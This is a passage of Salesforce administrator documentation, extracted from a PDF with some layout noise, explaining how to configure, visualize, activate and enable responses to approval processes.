

# EDITIONS

e in: both Salesforce and Lightning ıce

e in: **Enterprise**, **Performance**, **Unlimited**, **reloper** Editions

#### SEE ALSO:

[Considerations for Setting Approvers](#page-4731-0)

# <span id="page-4712-1"></span>Specify Rejection Behavior for an Approval Step

Configure what happens if an approver rejects a request. The final rejection actions for the approval process determine the first step's rejection behavior.



**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-4712-0"></span>Add Automated Actions to an Approval Process

You can associate actions to approval steps, initial submission, final approval, final rejection, or recall. Approval processes support four automated actions.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**Example:** When expenses are approved, you want to print checks for payment. To do so, you add an outbound message, which sends the appropriate information to your Oracle accounting service, as a Final Approval action.

#### [Groups of Automated Actions in an Approval Process](#page-4713-0)

Each approval process is organized into groups of actions based on when the actions occur, such as initial submission. To add an automated action to your approval process, determine which group of actions to add it to.

#### [Add an Automated Action to Your Approval Process](#page-4713-1)

If you didn't create an automated action before configuring your approval process, you can create one directly from the approval process.

#### [Add an Existing Automated Action to Your Approval Process](#page-4714-0)

If you've already created an automated action, you can add it to your approval process.

#### SEE ALSO:

[Set Up an Approval Process](#page-4701-0) [Automated Actions](#page-4907-0) [Considerations for Automated Actions](#page-4919-0)

# <span id="page-4713-0"></span>Groups of Automated Actions in an Approval Process

Each approval process is organized into groups of actions based on when the actions occur, such as initial submission. To add an automated action to your approval process, determine which group of actions to add it to.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### <span id="page-4713-1"></span>SEE ALSO:

[Considerations for Automated Actions](#page-4919-0)

# Add an Automated Action to Your Approval Process

If you didn't create an automated action before configuring your approval process, you can create one directly from the approval process.

- **1.** Open the approval process that you want to add an action to.
- **2.** From the appropriate related list, click **Add New**. For an approval step where the Approval Actions and Rejection Actions are hidden, click **Show Actions**.
- **3.** Choose the type of action.

The list of available actions differs depending on your settings and whether you have reached the limit for a type of action.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create approval actions:

- **4.** Configure the action.
- SEE ALSO:

[Set Up an Approval Process](#page-4701-0) [Considerations for Automated Actions](#page-4919-0) [Groups of Automated Actions in an Approval Process](#page-4713-0)

#### <span id="page-4714-0"></span>Add an Existing Automated Action to Your Approval Process

If you've already created an automated action, you can add it to your approval process.

- **1.** Open the approval process that you want to add an action to.
- **2.** From the appropriate related list, click **Add Existing**. If that button is hidden, click **Show Actions**.
- **3.** Choose the type of action.
- **4.** Move the action from Available Actions to Selected Actions.
- **5.** Save your changes.

#### SEE ALSO:

<span id="page-4714-1"></span>[Groups of Automated Actions in an Approval Process](#page-4713-0) [Considerations for Automated Actions](#page-4919-0)

# Review an Approval Process

Generate a graphical representation of your approval process before you activate it. Use the Process Visualizer to gain buy-in from step owners and reinforce your company's policies by documenting the decisions you reached when the approval process was designed.

#### [Process Visualizer Requirements](#page-4715-0)

Before you can use the Process Visualizer, confirm that your browser and org meet the requirements.

#### [Tour the Process Visualizer User Interface](#page-4715-1)

The user interface for the Process Visualizer has several functional areas.

#### [Process Visualizer Notation](#page-4717-0)

The Process Visualizer uses specific notation to graphically represent each approval process. The shapes are based on the Business Process Modeling Notation (BPMN) standard. In the Process Visualizer, a shape's color changes from gray to blue when you hover over or click it.

#### [Open an Approval Process in the Process Visualizer](#page-4720-0)

To see a graphical representation of an approval process, open it in the Process Visualizer.

#### [Print Your Approval Process Diagram](#page-4720-1)

Generate a printed copy or PDF file of your approval process to communicate information about the approval process. Sharing the diagram promotes buy-in from the people who participate in the approval decisions and helps approval process users understand the requirements and flow.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To select approval actions:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### [Navigate a Large Approval Process Diagram](#page-4721-1)

If you're reviewing a large approval process in the Process Visualizer, we've provided tools to make it easier for you.

#### SEE ALSO:

[Set Up an Approval Process](#page-4701-0) [Activate an Approval Process](#page-4721-0)

#### <span id="page-4715-0"></span>Process Visualizer Requirements

Before you can use the Process Visualizer, confirm that your browser and org meet the requirements.

- **•** Your browser must have the Adobe Flash Player plug-in, version 9.0.115 or later.
- **•** Your org must have at least one approval process defined.

#### SEE ALSO:

<span id="page-4715-1"></span>[Open an Approval Process in the Process Visualizer](#page-4720-0) [Review an Approval Process](#page-4714-1)

### Tour the Process Visualizer User Interface

The user interface for the Process Visualizer has several functional areas.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience


The highlighted numbers in the illustration correspond to the following descriptions.

### **(1) Canvas**

View the approval process diagram. Entry criteria appear at the top of the diagram. Record processing moves down the flowchart until the final approval or rejection. Each flowchart component uses a shape, an icon, or both to represent the type of processing that could happen.

- **• (6) Navigator window**: Drag the pane within the navigator to view different parts of the diagram.
- **• (7) Zoom**: Zoom in and out of your process diagram.

#### **Sidebar**

- **• (4) Approval Process Properties**: View details about the approval process.
- **• (5) Hover details**: View details about the component on the diagram that's selected.

### **Button bar**

- **• (8)** Print the diagram, refresh the diagram, or toggle the legend or navigator.
- **• (3)** Find specific text in the diagram.

#### SEE ALSO:

[Open an Approval Process in the Process Visualizer](#page-4720-0) [Process Visualizer Notation](#page-4717-0) [Review an Approval Process](#page-4714-0)

EDITIONS

## <span id="page-4717-0"></span>Process Visualizer Notation

The Process Visualizer uses specific notation to graphically represent each approval process. The shapes are based on the Business Process Modeling Notation (BPMN) standard. In the Process Visualizer, a shape's color changes from gray to blue when you hover over or click it.





#### **Icon and Shape Examples Description**





When you hover over or click a shape on the diagram, and it is part of a step, all the elements that comprise the step use a glowing background color. This visual clue helps you locate all the decisions and actions that comprise each step, and how the processing may branch based on the record's values.

In the approval process definition, if the option was enabled to perform only the rejection actions for this step and send the approval request back to the most recent approver (go back one step), the diagram displays a Go Back circle. When you click the Go Back circle, a message displays in the sidebar. For example:

On rejection send the request back to any one of the following steps, depending on the most recent approver: - *list-of-steps*. If no approvers are found, the request goes to Final Rejection.

The identified steps depend on where in the approval process the Go Back was defined. The possible steps are highlighted when you hover over the Go Back circle. In the diagram, the Process Visualizer displays the Go Back circle only for a step where its preceding step is defined as a skip.



The Final Approval Actions rectangle leads to a circle labeled Approved, as shown here. The Final Rejection Actions rectangle leads to a circle labeled Rejected. If a

#### **Icon and Shape Examples Description**

recall action was defined, the Final Recall Actions rectangle shows that the record is now unlocked, and the arrow leads to a circle labeled Recalled.

### SEE ALSO:

[Open an Approval Process in the Process Visualizer](#page-4720-0) [Tour the Process Visualizer User Interface](#page-4715-0) [Review an Approval Process](#page-4714-0)

### <span id="page-4720-0"></span>Open an Approval Process in the Process Visualizer

To see a graphical representation of an approval process, open it in the Process Visualizer.

- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- **2.** Click the name of the approval process you want to view.
- **3.** On the detail page for the approval process, click **View Diagram**.

#### SEE ALSO:

[Tour the Process Visualizer User Interface](#page-4715-0) [Process Visualizer Notation](#page-4717-0) [Review an Approval Process](#page-4714-0)

## Print Your Approval Process Diagram

Generate a printed copy or PDF file of your approval process to communicate information about the approval process. Sharing the diagram promotes buy-in from the people who participate in the approval decisions and helps approval process users understand the requirements and flow.

- **1.** Open the approval process in the Process Visualizer.
- **2.** Click **Printable View**.

In this view, the numbers on the diagram correspond to details shown in a table below the diagram.

**3.** Click **Print**, and follow your browser's print dialog. If you have an Adobe PDF print driver installed, you can save the printable view as a PDF file.

SEE ALSO:

[Process Visualizer Notation](#page-4717-0) [Review an Approval Process](#page-4714-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view approval steps:

**•** "View Setup and Configuration"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To print an approval process diagram:

**•** "View Setup and Configuration"

## Navigate a Large Approval Process Diagram

If you're reviewing a large approval process in the Process Visualizer, we've provided tools to make it easier for you.

### **Find Specific Text**

Find matching text within the diagram and the Approval Process Properties pane, and view the results highlighted in the sidebar. The Find feature is helpful when viewing a diagram with 10 or more steps, complex formulas, or the names of many people or roles on the approvers'' lists. Find is case insensitive and treats the search terms as a phrase in quotes.

- **•** Scroll through the matches by clicking the **Previous** and **Next** buttons.
- **•** Limit results by selecting a filter: Approval Steps, Tasks, Email Alerts, Field Updates, and Outbound Messages. If you select a filter but don't enter any text, all instances of that filter item are highlighted in the diagram and navigation pane. **All** is the only filter that includes Approval Process Properties, Entry Criteria, and Go Back steps in its search parameters.

#### **Zoom**

Change the diagram's size with the zoom slider. Zoom is visible only for diagrams that are bigger than the display window.

### **Navigator Window**

Quickly view different areas of a large approval process diagram by clicking and dragging the pane around the navigator window. When you use the Find feature, the navigator window changes to highlight the matches and shows items not visible in the main diagram display area. The navigator also reflects changes to the size of the diagram in the main display when you use the zoom slider.

#### <span id="page-4721-0"></span>SEE ALSO:

[Tour the Process Visualizer User Interface](#page-4715-0) [Review an Approval Process](#page-4714-0)

## Activate an Approval Process

After you've created at least one step for the approval process, activate the process.

- **1.** Open the approval process.
- **2.** Make sure that it's configured correctly.
- **3.** Click **Activate**.

### SEE ALSO:

[Review an Approval Process](#page-4714-0) [Prepare Your Org for Approvals](#page-4722-0) [Considerations for Managing Approvals](#page-4733-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To activate approval processes:

**•** "Customize Application"

# <span id="page-4722-0"></span>Prepare Your Org for Approvals

Make sure that your users can submit their records for approval, and consider how you can make it easy for approvers to respond to approval requests.

### [Let Users Submit for Approval](#page-4722-1)

After you activate an approval process for an object, customize the object's page layouts to support record submission.

### [Let Users Respond to Approval Requests from the Home Page in Salesforce Classic](#page-4723-0)

Add the Items To Approve related list to your custom home page layouts to give users an instant view of their approval requests.

### [Let Users Respond to Approval Requests by Email](#page-4723-1)

If the email notification includes all the information that an approver needs to decide, enable email approval response. That way, a user can simply reply to the email notification.

### [Let Users Respond to Approval Requests from Chatter](#page-4725-0)

If your users don't need in-depth information to decide how to respond to an approval request, enable Approvals in Chatter. That way, they don't have to leave their feed to continue with their day-to-day tasks.

### SEE ALSO:

<span id="page-4722-1"></span>[Set Up an Approval Process](#page-4701-0) [Considerations for Approvals](#page-4729-0)

## Let Users Submit for Approval

After you activate an approval process for an object, customize the object's page layouts to support record submission.

Add the following components to your page layouts.

- **•** Submit for Approval button
- **•** Approval History related list

The Approval History related list lets users submit approval requests and track a record's progress through an approval process from the record detail page.

SEE ALSO:

[Page Layouts](#page-4306-0) [Prepare Your Org for Approvals](#page-4722-0) **EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To modify page layouts:

**•** "Customize Application"

## <span id="page-4723-0"></span>Let Users Respond to Approval Requests from the Home Page in Salesforce Classic

Add the Items To Approve related list to your custom home page layouts to give users an instant view of their approval requests.

Do the following for each user receiving approval requests.

- **1.** From Setup, enter *Home Page Layouts* in the Quick Find box, then select **Home Page Layouts**.
- **2.** Next to the appropriate home page layout, click **Edit**.
- **3.** Select **Items to Approve**.
- **4.** Complete the Home Layout wizard, and save your changes.

### SEE ALSO:

<span id="page-4723-1"></span>[Customizing Home Tab Page Layouts](#page-4316-0) [Prepare Your Org for Approvals](#page-4722-0)

## Let Users Respond to Approval Requests by Email

If the email notification includes all the information that an approver needs to decide, enable email approval response. That way, a user can simply reply to the email notification.

### [Considerations for Email Approval Response](#page-4723-2)

Before you enable the ability to act on approvals via email, review how email works with your approval processes.

### [Default Template for Email Approval Response](#page-4724-0)

When you enable email approval response, Salesforce uses a default email template for approval processes—unless you specify a custom email template.

### [Enable Email Approval Response](#page-4725-1)

After you've reviewed the considerations and prepared the right template, flip the switch that lets users respond to approval requests directly from their email.

## <span id="page-4723-2"></span>SEE ALSO:

[Prepare Your Org for Approvals](#page-4722-0) [Let Users Respond to Approval Requests from Chatter](#page-4725-0)

## Considerations for Email Approval Response

Before you enable the ability to act on approvals via email, review how email works with your approval processes.

### **Compatibility with Approval Processes**

Email approval response isn't supported for approval processes that:

- **•** Assign approval to a queue
- **•** After the first step, let the approver manually select the next approver

### **Implicit Agreement with Salesforce**

By enabling the email approval response feature, you agree to let Salesforce:

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To modify home page layouts:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Process email approval responses
- **•** Update approval requests for all active users in your org
- **•** Update the approval object on behalf of your org's users

### SEE ALSO:

[Considerations for Approvals](#page-4729-0) [Let Users Respond to Approval Requests by Email](#page-4723-1)

## <span id="page-4724-0"></span>Default Template for Email Approval Response

When you enable email approval response, Salesforce uses a default email template for approval processes—unless you specify a custom email template.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

